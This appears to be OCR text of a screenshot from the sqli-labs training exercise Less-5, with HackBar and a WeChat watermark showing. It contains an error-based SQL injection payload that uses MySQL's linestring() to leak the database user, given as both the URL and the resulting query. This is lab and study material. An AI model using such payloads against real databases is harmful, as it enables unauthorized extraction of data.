 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and linestring((select * from(select * from(select user())a)b));-- ' LIMIT 0,1
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ng SQL XSS LFI XXE Other ©微信公众号:
92.168.2.5/sqli/Less-5/?id=1' and linestring((select * from(select * from(select user())a)b));--+